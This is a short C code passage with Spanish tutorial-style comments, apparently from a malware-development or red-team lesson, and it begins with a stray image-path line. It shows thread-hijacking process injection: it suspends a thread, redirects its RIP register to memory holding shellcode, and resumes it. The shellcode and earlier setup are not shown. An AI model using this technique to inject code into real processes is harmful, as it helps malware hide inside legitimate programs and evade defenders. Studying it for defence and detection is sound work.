 //Suspendemos el hilo
SuspendThread(hHiloSecuestrado);
// El context guarda los registro del hilo
CONTEXT contexto;
//Indica que quieres acceder a todos los registros del contexto
contexto.ContextFlags = CONTEXT_FULL;
//Obtienes el estado actual de los registros
if (!GetThreadContext(hHiloSecuestrado, &contexto)) {
    printf("[-] Error obteniendo el contexto del hilo: %lu", GetLastError());
    return 1;
}
//En arquitecturas x64 el registro que apunta a la siguiente instrucción que se va a ejecutar es RIP
//En arquitecturas x32 es EIP
contexto.Rip = (DWORD_PTR)memoriaReservada;
//Guarda los cambios en los registros del hilo
if (!SetThreadContext(hHiloSecuestrado, &contexto)) {
    printf("[-] Error estableciendo el contexto del hilo: %lu", GetLastError());
    return 1;
}
//Se reanuda la ejecución del hilo una vez modificado el RIP para que apunte a la dirección de memoria donde escribimos nuestro shellcode
ResumeThread(hHiloSecuestrado);
//Limpiamos
CloseHandle(hHiloSecuestrado);
CloseHandle(hHilosSnap);
CloseHandle(hProceso);